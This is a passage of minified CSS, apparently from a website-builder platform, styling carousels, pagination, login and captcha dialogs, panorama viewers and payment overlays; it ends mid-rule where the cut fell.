.f-icon_prev{position:relative;width:38px;height:38px;top:18px;left:21px;*left:0;_left:15px;_top:25px;background:url(/image/v2/vbg01.png?v=202109171826) -573px -1342px;_background:url(/image/site/rightColorArrowsImg_prev_disabled.gif?v=202109171826);background-repeat:no-repeat}#bannerV2 .RightColorArrow_prev_hover .f-icon_prev{background:url(/image/v2/vbg01.png?v=202109171826) -601px -1342px;_background:url(/image/site/rightColorArrowsImg_prev.gif?v=202109171826);background-repeat:no-repeat}.fk_rightColorArrowsImg_next .f-icon_next{position:relative;width:38px;height:38px;top:18px;left:21px;*left:0;_left:15px;_top:25px;background:url(/image/v2/vbg01.png?v=202109171826) -627px -1342px;_background:url(/image/site/rightColorArrowsImg_next_disabled.gif?v=202109171826);background-repeat:no-repeat}#bannerV2 .RightColorArrow_next_hover .f-icon_next{background:url(/image/v2/vbg01.png?v=202109171826) -655px -1342px;_background:url(/image/site/rightColorArrowsImg_next.gif?v=202109171826);background-repeat:no-repeat}.fk_adsorptionRound_current,.fk_imageSwitchBtn_adsorptionRound{position:relative;display:inline-block;width:18px;height:18px;padding:0;line-height:18px;background:#333;color:#858585;font-family:微软雅黑;border-radius:50%;behavior:url(res/js/pie/PIE.min.htc?v=201509071511);margin:0 13px;font-size:16px;cursor:pointer}.fk_imageSwitchBtn_ar_current{width:27px;height:27px;line-height:27px}.fk_adsorptionRound_current{position:absolute;left:0;top:0}.fk_adsorptionRound_num{display:block;width:100%;height:100%;border-radius:50%;transform:translateZ(0) scale(0)}.fk_adsorptionRound_num_current{position:relative;transform:translateZ(0) scale(1);animation:fk_adsorptionRound_num .6s ease-in;-webkit-animation:fk_adsorptionRound_num .6s ease}@-webkit-keyframes fk_adsorptionRound_num{0%{transform:translateZ(0) scale(0)}33%{transform:translateZ(0) scale(.33)}66%{transform:translateZ(0) scale(.66)}98%{transform:translateZ(0) scale(.98)}}@keyframes fk_adsorptionRound_num{0%{transform:translateZ(0) scale(0)}33%{transform:translateZ(0) scale(.33)}66%{transform:translateZ(0) scale(.66)}98%{transform:translateZ(0) scale(.98)}}.fk_imageSwitchBtn_bottomRound{position:relative;float:left;width:7px;height:7px;border-radius:50%;border:1px solid #2a2a2a;behavior:url(res/js/pie/PIE.min.htc?v=201509071511);bottom:-20px;_bottom:-18px;cursor:pointer}.fk_imageSwitchBtnSel_bottomRound{border:1px solid #2a2a2a;background:#2a2a2a}.fk_imageSwitchBtn_line{position:relative;float:left;width:30px;height:1px;overflow:hidden;background:#bbb;bottom:-24px}.fk_imageSwitchBtn_line .f-animal{position:absolute;top:0;left:-30px;width:30px;height:1px;background:#2a2a2a}.fk_imageSwitchBtn_line .f-animal-linear{transform:translateX(30px);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.fk_bottomRoundImg{display:block;text-align:center;overflow:hidden;width:60px;height:60px;cursor:pointer}.fk_bottomRoundImg_prev .f-background-prev{background:url(/image/v2/vbg01.png?v=201912181556) -566px -1288px;height:60px;_background:url(/image/site/bottomRoundImg_prev.gif?v=202109171826);background-repeat:no-repeat}.fk_bottomRoundImg_next .f-background-next{background:url(/image/v2/vbg01.png?v=202109171826) -604px -1288px;height:60px;_background:url(/image/site/bottomRoundImg_next.gif?v=202109171826);background-repeat:no-repeat}.fk_bottomRoundImg_prev{position:absolute;margin-left:60px}.fk_bottomRoundImg_next{position:absolute;margin-right:60px}.fk_bottomRoundImg:hover{background:rgba(0,0,0,.4);background:#000\9;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=40);border-radius:7px}.imageSwitchBtnArea.fk_new_bottomRound{border-top-left-radius:12px;border-top-right-radius:12px;background:rgba(51,51,51,.3)!important}.fk_new_bottomRound .fk_imageSwitchBtn_bottomRound{transition:width .4s;width:10px;height:10px;background:#fff;opacity:.5;border-radius:50%;border:none}.fk_new_bottomRound .fk_imageSwitchBtn_bottomRound:not(:last-child){margin-right:16px}.fk_new_bottomRound .fk_imageSwitchBtn_bottomRound.fk_imageSwitchBtnSel_bottomRound{width:24px;height:10px;background:#fff;border-radius:5px;opacity:1;border:none}.fk_three_pic_carousel_arrow{width:74px;height:74px;overflow:hidden;cursor:pointer;border-radius:2px;-ms-border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;-o-border-radius:2px}.fk_three_pic_carousel_arrow__prev{margin-left:1%}.fk_three_pic_carousel_arrow__next{margin-right:1%}.ThreePicCarousel_next_hover,.ThreePicCarousel_prev_hover{background-color:rgba(59,59,59,.5);background-color:#727272\9;filter:alpha(opacity=50)}.ThreePicCarousel_next_disable,.ThreePicCarousel_prev_disable{background-color:rgba(0,0,0,.1);cursor:default}.fk_three_pic_carousel_arrow .f_three_pic_carousel_arrow_icon{position:absolute;left:50%;top:50%;width:20px;height:34px;margin:-17px 0 0 -10px;background:url(/image/v2/vbg01.png?v=202109171826) no-repeat}.fk_three_pic_carousel_arrow__prev .f_three_pic_carousel_arrow_icon{background-position:-2157px -358px}.fk_three_pic_carousel_arrow__next .f_three_pic_carousel_arrow_icon{background-position:-2200px -358px}.fk_three_pic_carousel_mask{position:absolute;top:0;height:100%;border:30px solid #fff;background-color:rgba(0,0,0,.5);z-index:1}.f_three_pic_carousel_mask_content{height:100%;cursor:pointer}.arrowImg{transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);-o-transform:translateZ(0)}.fk_imageSwitchBtn_bottomPhoto{position:relative;float:left;width:194px;height:77px;border:3px solid;margin-right:15px;border-color:hsla(0,0%,100%,.4);cursor:pointer}.fk_imageSwitchBtn_bottomPhoto .f-bannerItem{width:194px!important;height:77px!important;cursor:pointer!important}.fk_imageSwitchBtnSel_bottomPhoto{border-color:#fff;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100)}.fk_imageSwitchBtn_bottomPhoto_prev{float:left;position:relative;overflow:hidden;bottom:-18px;margin-right:12px;width:20px;height:46px;background:#000\9;background:rgba(0,0,0,.2);filter:progid:DXImageTransform.Microsoft.Alpha(opacity=20)}.fk_imageSwitchBtn_bottomPhoto_prev .f-icon_prev{position:relative;height:46px;background:url(/image/v2/vbg01.png?v=202109171826) -582px -1340px;_background:url(/image/site/rightColorArrowsImg_prev.gif?v=202109171826);background-repeat:no-repeat;_top:15px;_left:5px}.fk_imageSwitchBtn_bottomPhoto_next{float:left;position:relative;overflow:hidden;bottom:-18px;margin-left:12px;width:20px;height:46px;background:#000\9;background:rgba(0,0,0,.2);filter:progid:DXImageTransform.Microsoft.Alpha(opacity=20)}.fk_imageSwitchBtn_bottomPhoto_next .f-icon_next{position:relative;height:46px;background:url(/image/v2/vbg01.png?v=202109171826) -636px -1340px;_background:url(/image/site/rightColorArrowsImg_next.gif?v=202109171826);background-repeat:no-repeat;_top:15px;_left:5px}.fk_imageSwitchBtn_bottomPhoto_next_active{background:rgba(0,0,0,.5);background:#000\9;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50);cursor:pointer}.fk_imageSwitchPanel{float:left;position:relative;overflow:hidden}.fk-bindCoupon,.fk-bindCoupon01{height:100%;width:100%;z-index:9031;position:fixed}.fk-bindCoupon01{background-color:#000;opacity:.5}.fk-bindCoupon .info{width:800px;height:681px;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;display:flex;justify-content:center;align-items:center}.fk-bindCoupon .info .info_image{position:relative}.fk-bindCoupon .info .info_btn{width:192px;height:49px;position:absolute;top:485px;cursor:pointer;background:url(/image/1229/icon_btn.png?v=202109171826) no-repeat 0 -81px}.fk-bindCoupon .close{z-index:9999;width:44px;height:44px;position:absolute;left:750px;top:60px;background:url(/image/1229/icon_btn.png?v=202109171826) no-repeat 0 -25px;cursor:pointer}.photoFormStyle{box-shadow:0 0 10px #ddd;padding-top:4px;padding-bottom:40px}.photoFormStyle .J_groupName{padding-top:30px!important;padding-bottom:8px}.otherFormStyle .J_groupName{padding-top:26px!important}.otherFormStyle .J_groupDetial,.photoFormStyle .J_groupDetial{line-height:30px}.photoForm .J_groupDetial{overflow:hidden;text-align:center;word-break:keep-all;white-space:nowrap;text-overflow:ellipsis;height:18px;font-size:12px;color:#666;margin-top:8px;max-height:73px;line-height:26px;padding-bottom:5px}.photoForm .groupDetailDiv .f-mulLine{word-break:break-all;word-wrap:break-word;white-space:normal;height:auto;margin-bottom:10px}.cardPaddingStyle{padding-right:20px}.props-container .cardFontStyle{text-align:left;padding-left:20px}.formStyle27 .props-container .cardFontStyle{width:auto}.props-container .galleryFontStyle{text-align:left}.nameFontSize{font-size:16px}.groupNameDivStyle{width:95%!important}.props-container{width:100%!important;box-sizing:border-box}.forFastLogin{display:none}.moduleHttpTip{padding:10px 0;font-size:13px;color:red}.hover_desc_wrap_style{position:relative}.hover_desc_wrap_style .hover_desc_style{width:100%}.hover_desc_style{position:absolute;bottom:0;color:#fff;background:rgba(0,0,0,.5)}.hover_desc_wrap_style .hover_desc_style .unifyPhotoTextGap{line-height:17px;font-size:13px;margin:4px 0;padding:0 12px;box-sizing:border-box;width:100%}.hover_desc_style .firstLine{word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.hover_desc_style .nameWordWrap,.hover_desc_wrap_style .hover_desc_style .prop-wordwrap-container{text-overflow:ellipsis;display:-webkit-box!important;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:pre-wrap;word-break:break-all;overflow:hidden}.hover_desc_wrap_style .hover_desc_style .prop-wordwrap-container{height:auto!important}.form .hover_desc_wrap_style .hover_desc_style .desc_jump_link{color:#fff}.listPhotosGallery{overflow:hidden}.hover_desc_wrap_style .hover_desc_style .unifyPhotoTextGap.normal_listDesc{font-size:13px!important;color:#fff!important;font-weight:400!important;font-family:微软雅黑!important;font-style:normal!important}.jz_welcome_page_area{position:fixed;top:0;left:0;width:100%;height:100%;background:#fff;z-index:10000}.jz_welcome_page_area .g_topBarAreaV2,.jz_welcome_page_area .g_topBarAreaV2 a{font-size:0}.jz_welcome_page_area .pageTitle{display:block;z-index:3;display:none}.jz_welcome_page_area .cover,.jz_welcome_page_area .pageTitle{position:absolute;top:0;left:0;width:100%;height:20px;overflow:hidden}.jz_welcome_page_area .cover{z-index:2;background:#fff;display:none}.jz_welcome_page_area .errorBox{width:100%;font-size:18px;margin-top:20%;text-align:center}.fk-limtUv{background-color:#fff;width:100%;height:100%;z-index:9999;position:absolute;top:0;left:0;overflow:hidden;font-family:微软雅黑}.fk-limtUv .tipDialog{width:600px;height:380px;margin:0 auto;margin-top:12%;background-color:#fff;border-radius:3px;position:relative}.fk-limtUv .tipComtent{margin-left:80px}.fk-limtUv .tipButton{width:206px;height:40px;background-color:#5874d8;margin-left:198px;margin-top:40px;font-size:16px;text-align:center;color:#fff;line-height:40px;border-radius:3px;cursor:pointer}.fk-limtUv .tipButton2{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding-left:5px;padding-right:5px}.fk-limtUv .tipFont{width:100%;height:26px;text-align:center;font-size:20px;color:#333;margin-top:-10px}.fk-limtUv .quitIcon{position:absolute;right:25px;top:13px;padding:0;width:18px;height:18px;background:url(/image/v2/mbg01.png?v=202109171826) -451px -189px no-repeat;outline:none;cursor:pointer;margin-top:10px;display:none}.fk_siteBackToTop{display:none;cursor:pointer;position:fixed;z-index:31;right:40px;bottom:50px}.jz_empty_tips{width:100%;padding:90px 0;text-align:center}.jz_empty_tips__img{display:block;width:163px;height:118px;margin:0 auto;background:url(/image/v2/defaultIcon.png?v=202109171826) no-repeat 0 -1955px}.jz_empty_tips__text{margin-top:28px;font-size:16px;line-height:24px;color:#333}.formStyle68 .jz_empty_tips__img{background-position:0 -2266px;width:116px;height:148px}.fk-lxLoginDialog{width:590px;height:322px;position:absolute;background-color:#fff;border-radius:2px;box-shadow:0 0 10px rgba(0,0,0,.15);-webkit-box-shadow:0 0 10px rgba(0,0,0,.15);-webkit-animation:fk-popupWindowVT .3s ease;animation:fk-popupWindowVT .3s ease;z-index:9033}.fk-lxLoginDialog .loginTop{width:100%;height:68px;display:flex;justify-content:space-between;border-bottom:1px solid #eee}.fk-lxLoginDialog .loginTop .tleft{font-size:16px;color:#333;width:300px;height:100%;line-height:68px;margin-left:36px}.fk-lxLoginDialog .loginTop .tright{cursor:pointer;width:20px;height:20px;margin-top:25px;margin-right:23px;background:url(/image/v2/mbg01.png?v=202109171826) -451px -186px no-repeat}.fk-lxLoginDialog .loginContent{height:85px;padding:0 50px 0 50px;display:flex;box-sizing:border-box;margin-top:18px}.fk-lxLoginDialog .loginBottom{height:130px;display:flex;justify-content:center;align-items:center;flex-direction:column}.fk-lxLoginDialog .btop{width:200px;height:34px;background-color:#5874d8;display:flex;justify-content:center;align-items:center;margin-top:-5px;font-size:14px;color:#fff;border-radius:2px;background-color:#ccc;cursor:pointer}.fk-lxLoginDialog .btip{font-size:14px;color:#999;height:20px;width:225px;margin-top:18px}.fk-lxLoginDialog .circle{width:27px;height:27px;background-color:#ecf4ff;border-radius:50%}.fk-lxLoginDialog .hengBarQs{width:25px;height:3px;background-color:#ecf4ff}.fk-lxLoginDialog .loginContent .active{width:25px;height:3px;background-color:#bdcfff}.fk-lxLoginDialog .hengBan.ban{background-color:#ecf4ff}.fk-lxLoginDialog .contentItem{display:flex;height:60px;align-items:center}.fk-lxLoginDialog .ltop{display:flex;justify-content:row}.fk-lxLoginDialog .loginContentWz{height:30px;padding-left:52px;margin-top:-26px}.fk-lxLoginDialog .circleDiv{width:77px;height:30px;font-size:16px;float:left;color:#ccc}.fk-lxLoginDialog .loginContentWz .seven{width:30px}.fk-lxLoginDialog .imgPosition{background:url(/image/v2/mbg01.png?v=202109171826) no-repeat -3275px -1019px}.fk-lxLoginDialog .circle.seven{height:63px;width:40px;background:url(/image/v2/mbg01.png?v=202109171826) no-repeat -3231px -1056px}.fk-lxLoginDialog .circle.seven.imgPosition{height:63px;width:40px;background:url(/image/v2/mbg01.png?v=202109171826) no-repeat -3275px -1056px}.fk-lxLoginDialog .circleDiv.active{color:#557ce1}.fk-lxLoginDialog .kongxi{height:17px}.fk-lxLoginDialog .wenanDiv{width:100%}.fk-lxLoginDialog .wenanDiv,.fk-lxLoginDialog .wenanTips{height:40px;display:flex;justify-content:center;align-items:center}.fk-lxLoginDialog .wenanTips{width:480px;color:#ff8e1e;font-size:13px;background-color:#fff5dc}.fk-lxLoginDialog .canGet{color:#fff;background-color:#5874d8}.fk-lxLoginDialog .canNotGet{cursor:not-allowed}.fk-jz_dialog_content .getBt{font-size:20px;color:#333;margin-bottom:10px}.fk-jz_dialog_content .getNr{font-size:14px;color:#999}.fk-maskLogin{background-color:rgba(0,0,0,.5);height:100%;width:100%;z-index:9032;position:fixed}#fkdz_Ad.siteAdvertisement_box.fk-loginDaysExt .siteAdvertisement_title{position:absolute;top:0;left:190px;width:20px;height:20px;background:no-repeat}#fkdz_Ad.siteAdvertisement_box.fk-loginDaysExt .closeImg,#fkdz_Ad.siteAdvertisement_box.fk-loginDaysExt .lxloginImg{cursor:pointer}.fk_jzmGuidePupupWrap{position:absolute;left:0;top:0;z-index:9933;background:rgba(0,0,0,.7);width:100%;height:100%}.fk_jzmGuidePopup{position:absolute;left:0;top:0;z-index:1;height:369px;width:522px;background:url(/image/guide/jzm/picbg.png?v=202109171826)}.fk_jzmGuidePopup_content{padding-top:300px;font-size:0;text-align:center}.fk_jzmGuidePopup_button{width:137px;height:40px;display:inline-block;font-size:15px;line-height:40px;text-align:center;border-radius:20px;cursor:pointer;font-family:微软雅黑}.fk_jzmGuidePopup_confirm{margin-right:30px;background:#537bfc;color:#fff}.fk_jzmGuidePopup_cancel{background:#e9e9e9;color:#999}.fk_jzmGuidePopup_close{width:30px;height:30px;position:absolute;right:-54px;top:-54px;background:url(/image/guide/jzm/picclose.png?v=202109171826);cursor:pointer}.fk_GuidePupupWrap{position:absolute;left:0;top:0;z-index:9032;background:rgba(0,0,0,.7);width:100%;height:100%}.m_panorama__viewer{cursor:move}.m_panorama__navbar{position:absolute;bottom:0;z-index:10;width:100%;height:44px;cursor:default;background-color:rgba(0,0,0,.5);transition:bottom .4s ease-out}.m_panorama__autorotate{position:absolute;left:0;top:0;width:18px;height:18px;padding:13px 20px;cursor:pointer;background:url(/image/v2/mbg01.png?v=202109171826) no-repeat -2293px -921px}.m_panorama__autorotate--active{background-position:-2349px -921px}.m_panorama__zoom{position:absolute;left:58px;top:0;width:150px;height:44px}.m_panorama__zoom_minus{position:absolute;left:0;top:0;width:18px;height:18px;padding:13px 8px 13px 14px;cursor:pointer;background:url(/image/v2/mbg01.png?v=202109171826) no-repeat -2412px -921px}.m_panorama__zoom_range_bg{position:absolute;left:40px;top:0;padding:21.25px 0;cursor:pointer}.m_panorama__zoom_range{float:left;position:relative;cursor:pointer;background-color:#999}.m_panorama__zoom_value{position:absolute;border-radius:50%;cursor:pointer;background-color:#fff}.m_panorama__zoom_complete{background-color:#fff}.m_panorama__zoom_plus{left:110px;padding:13px 14px 13px 8px;background:url(/image/v2/mbg01.png?v=202109171826) no-repeat -2473px -921px}.m_panorama__fullscreen,.m_panorama__zoom_plus{position:absolute;top:0;width:18px;height:18px;cursor:pointer}.m_panorama__fullscreen{right:0;padding:13px 20px;background:url(/image/v2/mbg01.png?v=202109171826) no-repeat -2516px -921px}.m_panorama__loading{width:100%;height:100%;background:url(/image/loading/loading_2b.gif?v=202109171826) no-repeat 50%}.fk_djAdvisoryFloatLayer .djFloatLayerWrap{position:fixed;_position:absolute;bottom:30px;width:415px;height:210px;left:12px;z-index:33}.djFloatLayerWrap .djCloseImg{display:block;width:11px;height:11px;background:url(/image/djAdvisory/closeImg.png?v=202109171826) no-repeat;position:absolute;top:7px;right:9px}.djFloatLayerWrap .djAdvisory{display:block;width:118px;height:35px;background:url(/image/djAdvisory/advisoryBtn.png?v=202109171826) no-repeat;position:absolute;bottom:40px;right:66px}.sitePrompt{position:absolute;top:0;width:100%;height:100%;z-index:9998}.sitePrompt .sitePrompt_inner{z-index:9999;opacity:0;transform:scale(.7);transition:all .2s linear}.sitePrompt .sitePrompt_inner,.sitePromptShow .sitePrompt_inner{position:relative;width:800px;height:520px;margin:0 auto;top:20%;display:flex;justify-content:center;align-items:center}.sitePromptShow .sitePrompt_inner{opacity:1;transform:scale(1)}.sitePrompt_Bg{width:100%;height:100%;position:fixed;background:#000;top:0;left:0;z-index:9997;overflow:hidden;opacity:0;transition:all .2s linear}.pagination_1{text-align:center}.jz_pagination_wrap_4{margin:10px;min-height:30px;line-height:30px;margin-right:auto;margin-left:auto;overflow:hidden;text-align:center;font-size:0}.jz_pagination_wrap_4 a{display:block;width:100%;height:100%}.jz_pagination_wrap_4 .pagination_btn{display:inline-block;min-width:35.5px;height:28px;line-height:28px;margin:0;padding:0 6px;border:none;color:#666;font-size:14px;vertical-align:top;cursor:pointer;outline:none;box-sizing:border-box}.jz_pagination_wrap_4 .pagination_btn_prev_1{width:36px;height:36px;line-height:36px;padding:0;text-align:center;border:1px solid #e3e2e8;margin-left:-1px;border-top-left-radius:2px;border-bottom-left-radius:2px}.jz_pagination_wrap_4 .pagination_btn_next_1{width:36px;height:36px;line-height:36px;padding:0;text-align:center;border:1px solid #e3e2e8;margin-left:-1px;border-top-right-radius:2px;border-bottom-right-radius:2px}.jz_pagination_wrap_4 .pagination_btn_next_1 svg,.jz_pagination_wrap_4 .pagination_btn_prev_1 svg{position:relative;width:16px;fill:#1a1a1a;top:-58px}.jz_pagination_wrap_4 .pagination_btn_disable{cursor:not-allowed}.jz_pagination_wrap_4 .pagination_btn_disable svg,.jz_pagination_wrap_4 .pagination_btn_disable svg:hover{fill:#ccc}.jz_pagination_wrap_4 .pagination_total{margin:0 10px;font-size:14px;color:#333;line-height:36px}.jz_pagination_wrap_4 .pagination_jump{display:inline-block}.jz_pagination_wrap_4 .pagination_jump span{font-size:14px;color:#333;line-height:36px}.jz_pagination_wrap_4 .pagination_jump .pagination_input{width:60px;height:36px;display:inline-block;border:1px solid #e3e2e8;border-radius:2px;padding:0 8px;box-sizing:border-box;font-size:14px;color:#333;text-overflow:ellipsis;text-align:center;text-indent:0;transition:all .2s;outline:none;margin:0 3px;background:transparent}.jz_pagination_wrap_4 .pagination_jump .pagination_input::-webkit-inner-spin-button,.jz_pagination_wrap_4 .pagination_jump .pagination_input::-webkit-outer-spin-button{-webkit-appearance:none}.jz_pagination_wrap_4 .pagination_comfirm{display:inline-block;position:relative;box-sizing:border-box;height:36px;padding:0 13px;border:1px solid #e3e2e8;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:2px;background:transparent;outline:0;font-size:14px;font-weight:400;line-height:0;color:#333;font-family:微软雅黑;white-space:nowrap;margin-left:12px;transition:all .2s}.jz_pagination_wrap_4 .pagination_comfirm:hover{color:#fff}.jz_pagination_wrap_4 .pagination_number_1{height:36px;line-height:36px;padding:0;text-align:center;border:1px solid #e3e2e8;margin-left:-1px;width:auto;min-width:36px}.jz_pagination_wrap_4 .pagination_ellipsis{box-sizing:border-box;display:inline-block;width:36px;height:36px;line-height:28px;margin:0;padding:0 4px;vertical-align:top;text-align:center;font-size:14px;cursor:pointer}.jz_pagination_wrap_5{margin:10px 0;overflow:hidden}.jz_pagination_wrap_5 .pagination_lookmore_btn{display:block;margin:0 auto;width:160px;height:40px;line-height:40px;background:#fff;border:1px solid #efefef;border-radius:2px;text-align:center;font-size:14px;color:#333;cursor:pointer;transition:all .2s}.jz_pagination_wrap_5 .pagination_lookmore_btn svg{width:16px;position:relative;vertical-align:top;top:-55px;margin-left:6px;transition:all .2s}.jz_pagination_wrap_5 .pagination_lookmore_btn span{transition:all .2s}.jz_pagination_wrap_5 .pagination_lookmore_btn:hover svg{fill:#fff}.jz_pagination_wrap_5 .pagination_lookmore_btn:hover span{color:#fff}.jz_pagination_wrap_5 .pagination_nomore_tips{font-size:14px;color:#666;text-align:center}.pmBodyDisable{height:100%;z-index:9033;filter:alpha(opacity=60);opacity:.6;background-color:#000}.pmBodyDisable,.pmBodyProgressWrap{width:100%;position:absolute;top:0;left:0}.pmBodyProgressWrap{height:100%;_height:500px;z-index:9034}.pmBodyProgressWrap .progressIngBody{width:355px;height:142px;border-radius:2px;margin:0 auto;background:#fff}.pmBodyProgressWrap .progressIngBody .pogressInfo,.pmBodyProgressWrap .progressIngBody .progressIngTitle{padding-top:30px;padding-left:30px}.pmBodyProgressWrap .progressIngBody .mission{display:inline-block;width:240px;margin:20px 10px 0 30px;border-radius:4px;height:9px;background:#eaeaea}.pmBodyProgressWrap .progressIngBody .progressNum{width:30px;font-size:13px;color:#000;display:inline-block}.pmBodyProgressWrap .progressIngBody .progress{height:9px;background:#5874d8;border-radius:4px}.pmBodyProgressWrap .progressIngBody .progressInfo{margin:20px 0 0 30px;color:#999;font-size:13px;position:relative}.pmBodyProgressWrap .progressIngBody .progressCancel{position:absolute;right:46px;color:#000;text-decoration:none}.moduleCenterExt{background:none;box-shadow:none;-webkit-box-shadow:none}.moduleCenterExt .pWCenter{height:600px!important;border-bottom:none!important}.moduleCenterExt .pwLoading{background:none;display:none}.sitePrompt_inner .pwd_panel{width:487px;height:308px;background:#fff;border-radius:2px;display:flex;flex-direction:column;position:relative;align-items:center}.sitePrompt_inner .pwd_panel .pwd_title{font-size:16px;margin-top:80px}.sitePrompt_inner .pwd_panel .pwd_wrapper{width:367px;display:flex;height:62px;margin-top:25px}.sitePrompt_inner .pwd_panel .pwd_wrapper .pwd_input_lurker{width:0;height:0;position:absolute;z-index:-1}.sitePrompt_inner .pwd_panel .pwd_wrapper .pwd_input{display:flex;flex-grow:1;flex-shrink:0;justify-content:center;align-items:center;border:1px solid #ccc;border-right:none;width:61px}.sitePrompt_inner .pwd_panel .pwd_wrapper .pwd_input:last-child{border-right:1px solid #ccc}.sitePrompt_inner .pwd_panel .pwd_wrapper .pwd_input .psuedo_input{border-radius:500px;width:12px;height:12px;background-color:#666;display:none}.sitePrompt_inner .pwd_panel .pwd_confirm{font-size:.7rem;color:#fff;display:flex;justify-content:center;align-items:center;margin-top:1.25rem;width:90px;height:34px;background:#5a76d2;border-radius:2px;cursor:pointer}.sitePrompt_inner .pwd_panel .pwd_confirm.btn_disabled{opacity:.5}.sitePrompt_inner .pwd_panel .J-prompt-cancel{width:18px;height:18px;background:url(/image/v2/mbg01.png?v=202109171826) -449px -187px no-repeat;cursor:pointer;position:absolute;top:10px;left:459px}#elevatorLayer{width:108px}.border_wrap{display:table;width:100%;box-sizing:border-box;overflow:hidden}.elevator_nav_wrap{display:inline-block;position:fixed;right:70px;top:30%;z-index:31}.elevator_nav_wrap .elevator_nav_item{cursor:pointer;display:block;box-sizing:border-box;display:table-cell;vertical-align:middle}.elevator_nav_wrap .nav_img{width:20px;height:20px}.elevator_nav_wrap .image{background-size:100% 100%;height:100%}.elevator_nav_wrap .nav_title{text-decoration:inherit}.elevator_nav_wrap .title{text-decoration:inherit;background-size:100% 100%;height:100%;line-height:normal}.elevator_nav_wrap .line{cursor:move;margin:0 auto}.elevator_nav_wrap .image{background-repeat:no-repeat;background-position:50%}.elevator_style_0 .elevator_nav_item{margin:0 auto;padding:12px;background:#f7f7f7;text-align:center}.elevator_style_0 .line{background:#e6e6e6;height:1px}.elevator_style_0 .nav_title{display:inline-block}.elevator_style_0 .nav_title .title{text-align:center}.elevator_style_1{border:1px solid #f0f0f0;border-radius:6px;overflow:hidden}.elevator_style_1 .elevator_img_center{text-align:center}.elevator_style_1 .elevator_nav_item{padding:12px;font-size:0;background:#fff}.elevator_style_1 .line{background:#e6e6e6;height:1px}.elevator_style_1 .svg{width:100%;height:100%}.elevator_style_1 .elevator_img_center .nav_img{margin:0 auto;margin-bottom:9px;line-height:normal}.elevator_style_1 .elevator_img_center .title{text-align:center;font-size:14px}.elevator_style_1 .elevator_img_left .nav_img{display:inline-block;vertical-align:middle;margin-right:10px}.elevator_style_1 .elevator_img_left .nav_title{display:inline-block;vertical-align:middle;font-size:14px}.elevator_style_1 .elevator_img_center .nav_img_style1{display:inline-block;line-height:normal}.elevator_style_1 .elevator_img_left .nav_img_style1{display:inline-block;line-height:normal;font-size:0}.elevator_style_2{border:none;padding:none}.elevator_style_2 .elevator_nav_item{padding:12px;background:#fff;border:1px solid #f0f0f0;border-radius:2px;font-size:0}.elevator_style_2 .line{height:10px;margin:0 auto}.elevator_style_2 .svg{width:100%;height:100%}.elevator_style_2 .nav_img{margin:0 auto;display:inline-block;vertical-align:middle}.elevator_style_2 .elevator_nav_item .nav_title{line-height:normal;display:inline-block;font-size:14px}.elevator_style_3{border:none;padding:none}.elevator_style_3 .elevator_nav_item{padding:20px;background:#f7f7f7;text-align:center;font-size:0}.elevator_style_3 .nav_img{margin:0 auto;display:inline-block}.elevator_style_3 .svg{width:100%;height:100%}.elevator_style_3 .line{background:transparent;height:10px}.c_captcha_popup{position:fixed;left:0;top:0;right:0;bottom:0;z-index:9034}.c_captcha_popup--mask{width:100%;height:100%;background:#000;opacity:.8}.c_captcha_popup--content{position:absolute;z-index:1;border-radius:4px;background:#fff}.c_captcha_popup--title{padding:18px 14px;border-bottom:1px solid #e6e6e6;font-size:15px;color:#333}.c_captcha_popup--input_wrap{position:relative;width:292px;margin:22px 14px 28px 14px}.c_captcha_popup--input{width:178px;height:40px;padding:0;padding-left:10px;border:1px solid #d9d9d9;border-radius:2px;outline:0}.c_captcha_popup--input__error{border-color:red}.c_captcha_popup--validate_code{position:absolute;width:130px;height:42px;right:0;top:0;cursor:pointer}.c_captcha_popup--msg{position:absolute;bottom:-19px;font-size:12px;line-height:1;color:red}.c_captcha_popup--btn_confirm{width:326px;height:42px;border:0;margin:0 14px;margin-bottom:22px;outline:0;border-radius:3px;cursor:pointer;background:#48adf7;color:#fff;font-size:14px;text-align:center}.c_captcha_popup--close{position:absolute;right:14px;top:14px;width:18px;height:18px;cursor:pointer;background:url(/image/v2/mbg01.png?v=202109171826) no-repeat -449px -187px}@-webkit-keyframes bUser-anim-in{0%{width:0}to{width:100%}}@keyframes bUser-anim-in{0%{width:0}to{width:100%}}@-webkit-keyframes bUser-anim-in-pseudo{0%{background:hsla(0,0%,100%,.65)}to{background:transparent}}@keyframes bUser-anim-in-pseudo{0%{background:hsla(0,0%,100%,.65)}to{background:transparent}}@-webkit-keyframes bUser-anim-out{0%{width:0}to{width:100%}}@keyframes bUser-anim-out{0%{width:0}to{width:100%}}@-webkit-keyframes bUser-anim-out-pseudo{0%{background:hsla(0,0%,100%,.65)}to{background:transparent}}@keyframes bUser-anim-out-pseudo{0%{background:hsla(0,0%,100%,.65)}to{background:transparent}}div.jz_fix_ue_img img:not([src*="loading/dot.gif"]){max-width:100%;height:auto}div.jz_fix_ue_img .need_fix:not([src*="loading/dot.gif"]){max-width:100%;height:auto!important}div.jz_fix_ue_img table img:not([src*="loading/dot.gif"]){max-width:none}.product_form_btn_style5 span{overflow:hidden;white-space:nowrap;padding:0 .7em;text-overflow:ellipsis;width:100%;display:inline-block;box-sizing:border-box}.product_form_btn{border-radius:3px}.product_form_btn .fk-bookingIcon{display:none}.product_form_btn .bug-text{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:100%;display:block;box-sizing:border-box}.product_list_form_btn.fk-bookingIcon,.product_result_form_btn{background-image:none;padding-left:8px}.site_form_pay_wrap{position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden;z-index:9032;transition:all 3s;background-color:rgba(0,0,0,.5);filter:progid:DXImageTransform.Microsoft.gradient(startcolorstr=#7f000000,endcolorstr=#7f000000)}.form_pay_qrcode{position:absolute;background-color:#fff;top:0;right:0;bottom:0;left:0;margin:auto;border-radius:2px}.form_pay_qrcode_top{overflow:hidden;margin-top:15px}.site_form_close{background:url(/image/v2/mbg01.png?v=202109171826) -449px -187px 